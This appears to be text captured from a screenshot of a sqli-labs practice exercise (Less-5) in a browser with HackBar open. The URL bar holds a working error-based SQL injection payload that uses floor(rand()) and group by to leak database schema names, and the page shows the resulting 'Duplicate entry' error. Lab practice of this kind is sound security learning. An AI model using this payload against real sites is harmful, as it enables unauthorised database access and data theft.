 Welcome Dhakkan
Duplicate entry 'security~1' for key 'group_key'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' union select 1,count(*),concat_ws('~',(select concat(schema_name) from information_schema.schemata limit 4,1),floor(rand(0)*2))
as a from information_schema.columns group by a%23